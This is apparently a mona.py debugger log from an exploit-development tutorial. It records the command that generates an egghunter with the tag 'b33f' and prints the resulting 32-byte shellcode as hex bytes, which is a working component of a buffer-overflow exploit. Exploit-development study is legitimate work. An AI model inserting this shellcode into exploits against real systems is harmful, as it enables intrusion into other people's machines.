 0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.010000
0BADF00D [+] Command used:
0BADF00D !mona egg -t b33f
0BADF00D [+] Egg set to b33f
0BADF00D [+] Generating traditional 32bit egghunter code
0BADF00D [+] Preparing output file 'egghunter.txt'
0BADF00D - (Re)setting logfile egghunter.txt
0BADF00D [+] Egghunter (32 bytes):
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x62\x33\x33\x66\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
!mona egg -t b33f